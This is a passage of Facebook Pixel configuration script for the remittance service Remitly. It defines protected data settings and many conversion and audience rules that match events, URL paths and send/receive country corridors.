config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/w